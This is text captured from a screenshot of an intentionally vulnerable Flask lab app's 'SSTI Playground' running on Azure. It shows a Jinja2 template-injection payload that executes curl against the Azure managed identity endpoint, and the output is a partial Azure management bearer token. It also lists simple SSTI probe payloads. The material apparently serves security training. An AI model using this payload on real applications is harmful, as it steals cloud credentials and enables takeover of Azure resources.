 https://cloud-red-lab-app-af3hae.azurewebsites.net/dashboard
Vuln Flask App
Signed in as admin
Logout
SSTI Playground
@gr33nm0nk2802
Template payload
{{
self._TemplateReference__context.cycler.__init__.__globals__.os
.popen(' curl "$IDENTITY_ENDPOINT?
resource=https://management.azure.com/&api-version=2017-09-01"
-H secret:$IDENTITY_HEADER').read() }}
Render
Reset
Examples:
{{ 7*7 }}
{{ config }}
{{ request.args.get("a") }} then visit ?a=hello
Output
{"access_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsIng1dCI6InlFVXdtWFdM
YaYVbnkQaSLdj2yZSYPxA","expires_on":"10/31/2025 03:18:48
+00:00","resource":"https://management.azure.com/","token_type":"Bearer","clier
ed42-4583-8548-36d350dfbadb"}
Rendering uses render_template_string (intentionally unsafe) for lab purposes.